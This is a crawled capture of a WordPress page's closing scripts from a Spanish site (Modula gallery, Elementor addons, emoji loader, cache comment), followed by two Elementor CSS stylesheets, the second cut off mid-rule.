<script src="https://prior.pro/wp-content/plugins/modula-best-grid-gallery/assets/js/front/justifiedGallery.min.js?ver=2.13.5" id="modula-grid-justified-gallery-js"></script>
<script src="https://prior.pro/wp-content/plugins/modula-best-grid-gallery/assets/js/front/purify.min.js?ver=2.13.5" id="dompurify-js"></script>
<script id="modulaFancybox-js-before">
const ModulaShareButtons = '{\"facebook\":\"<a class=\\\"modula-fancybox-share__button modula-fancybox-share__button--fb\\\" href=\\\"https:\\/\\/www.facebook.com\\/sharer\\/sharer.php?u={modulaShareUrl}\\\">\\n\\t\\t\\t\\t<svg viewBox=\\\"0 0 512 512\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"><path d=\\\"m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196\\\" \\/><\\/svg>\\n\\t\\t\\t\\t<span>Facebook<\\/span><\\/a>\",\"twitter\":\"<a class=\\\"modula-fancybox-share__button modula-fancybox-share__button--tw\\\" href=\\\"https:\\/\\/twitter.com\\/intent\\/tweet?url={modulaShareUrl}&text={descr}\\\">\\n\\t\\t\\t\\t<svg xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" viewBox=\\\"0 0 512 512\\\" width=\\\"512px\\\" height=\\\"512px\\\" clip-rule=\\\"evenodd\\\" baseProfile=\\\"basic\\\"><polygon fill=\\\"#fff\\\" points=\\\"437.333,64 105.245,448 66.867,448 393.955,64\\\"\\/><polygon fill=\\\"#1da1f2\\\" fill-rule=\\\"evenodd\\\" points=\\\"332.571,448 83.804,74.667 178.804,74.667 427.571,448\\\" clip-rule=\\\"evenodd\\\"\\/><path fill=\\\"#fff\\\" d=\\\"M168.104,96l219.628,320h-43.733L121.371,96H168.104 M184.723,64H61.538l263.542,384h121.185L184.723,64L184.723,64z\\\"\\/><\\/svg>\\n\\t\\t\\t\\t<span>Twitter<\\/span><\\/a>\",\"pinterest\":\"<a class=\\\"modula-fancybox-share__button modula-fancybox-share__button--pt\\\" href=\\\"https:\\/\\/www.pinterest.com\\/pin\\/create\\/button\\/?url={modulaShareUrl}&description={descr}&media={media}\\\">\\n\\t\\t\\t\\t<svg viewBox=\\\"0 0 512 512\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"><path d=\\\"m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z\\\" fill=\\\"#fff\\\"\\/><\\/svg>\\n\\t\\t\\t\\t<span>Pinterest<\\/span><\\/a>\",\"whatsapp\":\"<a class=\\\"modula-fancybox-share__button modula-fancybox-share__button--wa\\\" href=\\\"https:\\/\\/api.whatsapp.com\\/send?text={modulaShareUrl}&review_url=true\\\">\\n\\t\\t\\t\\t<svg aria-hidden=\\\"true\\\" focusable=\\\"false\\\" style=\\\"-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);\\\" preserveAspectRatio=\\\"xMidYMid meet\\\" viewBox=\\\"0 0 1536 1600\\\"><path d=\\\"M985 878q13 0 97.5 44t89.5 53q2 5 2 15q0 33-17 76q-16 39-71 65.5T984 1158q-57 0-190-62q-98-45-170-118T476 793q-72-107-71-194v-8q3-91 74-158q24-22 52-22q6 0 18 1.5t19 1.5q19 0 26.5 6.5T610 448q8 20 33 88t25 75q0 21-34.5 57.5T599 715q0 7 5 15q34 73 102 137q56 53 151 101q12 7 22 7q15 0 54-48.5t52-48.5zm-203 530q127 0 243.5-50t200.5-134t134-200.5t50-243.5t-50-243.5T1226 336t-200.5-134T782 152t-243.5 50T338 336T204 536.5T154 780q0 203 120 368l-79 233l242-77q158 104 345 104zm0-1382q153 0 292.5 60T1315 247t161 240.5t60 292.5t-60 292.5t-161 240.5t-240.5 161t-292.5 60q-195 0-365-94L0 1574l136-405Q28 991 28 780q0-153 60-292.5T249 247T489.5 86T782 26z\\\" fill=\\\"currentColor\\\"\\/><\\/svg>\\n\\t\\t\\t\\t<span>WhatsApp<\\/span><\\/a>\",\"linkedin\":\"<a class=\\\"modula-fancybox-share__button modula-fancybox-share__button--li\\\" href=\\\"\\/\\/linkedin.com\\/shareArticle?mini=true&url={modulaShareUrl}\\\">\\n\\t\\t\\t\\t<svg aria-hidden=\\\"true\\\" focusable=\\\"false\\\" data-prefix=\\\"fab\\\" data-icon=\\\"linkedin-in\\\" class=\\\"svg-inline--fa fa-linkedin-in fa-w-14\\\" role=\\\"img\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" viewBox=\\\"0 0 448 512\\\"><path fill=\\\"currentColor\\\" d=\\\"M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z\\\"><\\/path><\\/svg>\\n\\t\\t\\t\\t<span>LinkedIn<\\/span><\\/a>\",\"email\":\"<a class=\\\"modula-fancybox-share__button modula-fancybox-share__button--email\\\" href=\\\"mailto:?subject={subject}&body={emailMessage}\\\">\\n\\t\\t\\t\\t<svg xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" width=\\\"24\\\" height=\\\"24\\\" viewBox=\\\"0 0 24 24\\\"><path d=\\\"M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z\\\" fill=\\\"currentColor\\\"><\\/path><\\/svg>\\n\\t\\t\\t\\t<span>Email<\\/span><\\/a>\"}';
//# sourceURL=modulaFancybox-js-before
</script>
<script src="https://prior.pro/wp-content/plugins/modula-best-grid-gallery/assets/js/front/modula-fancybox.min.js?ver=2.13.5" id="modulaFancybox-js"></script>
<script src="https://prior.pro/wp-content/plugins/modula-best-grid-gallery/assets/js/front/fancybox.min.js?ver=2.13.5" id="modula-fancybox-js"></script>
<script src="https://prior.pro/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope.min.js?ver=2.13.5" id="modula-isotope-js"></script>
<script id="modula-js-before">
const modulaMetaVars = [];
//# sourceURL=modula-js-before
</script>
<script src="https://prior.pro/wp-content/plugins/modula-best-grid-gallery/assets/js/front/jquery-modula.min.js?ver=2.13.5" id="modula-js"></script>
<script src="https://prior.pro/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.0" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://prior.pro/wp-admin/admin-ajax.php","nonce":"9c43f46ef0","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://prior.pro/centro-de-dia-nl/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://prior.pro/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://prior.pro/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://prior.pro/wp-admin/admin-ajax.php","resturl":"https://prior.pro/wp-json/wpraddons/v1","nonce":"f05c6f19b6","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://prior.pro/centro-de-dia-nl/","wishlistPageID":"","wishlistPageURL":"https://prior.pro/centro-de-dia-nl/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://prior.pro/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script src="https://prior.pro/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prior.pro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prior.pro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: prior.pro @ 2026-01-18 11:19:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://prior.pro/wp-content/uploads/elementor/css/post-692.css?ver=1768731554
body_size: 514
content:
.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-692 .elementor-element.elementor-element-611414c{--divider-border-style:solid;--divider-color:#00000000;--divider-border-width:1px;width:var( --container-widget-width, 1.875% );max-width:1.875%;--container-widget-width:1.875%;--container-widget-flex-grow:0;}.elementor-692 .elementor-element.elementor-element-611414c .elementor-divider-separator{width:0%;}.elementor-692 .elementor-element.elementor-element-611414c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-692 .elementor-element.elementor-element-4cc1a4d{width:var( --container-widget-width, 84.691% );max-width:84.691%;--container-widget-width:84.691%;--container-widget-flex-grow:0;}.elementor-692 .elementor-element.elementor-element-4cc1a4d > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-692 .elementor-element.elementor-element-4cc1a4d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:55px;font-weight:600;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-692 .elementor-element.elementor-element-5fc75a1 .elementor-button{background-color:#41A54F00;font-family:"Roboto", Sans-serif;font-size:40px;font-weight:500;fill:#000000;color:#000000;border-style:none;}.elementor-692 .elementor-element.elementor-element-5fc75a1{width:var( --container-widget-width, 13.426% );max-width:13.426%;--container-widget-width:13.426%;--container-widget-flex-grow:0;align-self:center;}:root{--page-title-display:none;}

--- FILE ---
content_type: text/css
request_url: https://prior.pro/wp-content/uploads/elementor/css/post-1265.css?ver=1768731554
body_size: 4557
content:
.elementor-1265 .elementor-element.elementor-element-f7265a8:not(.elementor-motion-effects-element-type-background), .elementor-1265 .elementor-element.elementor-element-f7265a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1265 .elementor-element.elementor-element-f7265a8:hover{background-color:#FFFFFF;}.elementor-1265 .elementor-element.elementor-element-f7265a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-1265 .elementor-element.elementor-element-f7265a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1265 .elementor-element.elementor-element-03860ca{--spacer-size:50px;width:var( --container-widget-width, 4.5% );max-width:4.5%;--container-widget-width:4.5%;--container-widget-flex-grow:0;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1265 .elementor-element.elementor-element-b9a2803 .hfe-site-logo-container, .elementor-1265 .elementor-element.elementor-element-b9a2803 .hfe-caption-width figcaption{text-align:center;}.elementor-1265 .elementor-element.elementor-element-b9a2803 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-1265 .elementor-element.elementor-element-b9a2803 .hfe-site-logo img{max-width:100%;opacity:1;}.elementor-1265 .elementor-element.elementor-element-b9a2803 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1265 .elementor-element.elementor-element-b9a2803{width:var( --container-widget-width, 21% );max-width:21%;--container-widget-width:21%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-b9a2803 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-1265 .elementor-element.elementor-element-2f11492{width:var( --container-widget-width, 42.5% );max-width:42.5%;--container-widget-width:42.5%;--container-widget-flex-grow:0;align-self:center;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-menu-item.wpr-pointer-item{transition-duration:0.3s;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.3s;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.3s;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-nav-menu .wpr-menu-item,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#000000;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#707070;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#707070;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#707070;border-width:2px;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#707070;}.elementor-1265 .elementor-element.elementor-element-2f11492 .menu-item-has-children .wpr-sub-icon{font-size:13px;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(13px + 7px);}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(13px + 7px);}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-nav-menu .wpr-menu-item,.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu a,.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-toggle-text{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-1265 .elementor-element.elementor-element-2f11492:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-1265 .elementor-element.elementor-element-2f11492:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-1265 .elementor-element.elementor-element-2f11492.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu a,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#FFFFFF;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu li{background-color:#ACACAC;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu li a:hover,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu a:hover,
					 .elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#8F8F8F;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu a{padding-left:0px;padding-right:0px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:0px;margin-right:0px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:5px;padding-bottom:5px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:1px;padding-top:6px;padding-bottom:6px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-toggle{border-color:#FFFFFF;width:30px;border-width:0px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-toggle-line{background-color:#FFFFFF;height:3px;margin-bottom:3px;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-toggle:hover{border-color:#ACACAC;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#ACACAC;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#ACACAC;}.elementor-1265 .elementor-element.elementor-element-aad4207{--spacer-size:50px;width:var( --container-widget-width, 6.5% );max-width:6.5%;--container-widget-width:6.5%;--container-widget-flex-grow:0;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__icon{color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-accent );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1265 .elementor-element.elementor-element-4431b38{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;align-self:center;--e-transform-transition-duration:0ms;}.elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__lang a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#000000;}.elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__icon{color:#000000;}.elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__lang a:hover, .elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__lang a:focus{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#707070;}.elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:"Montserrat", 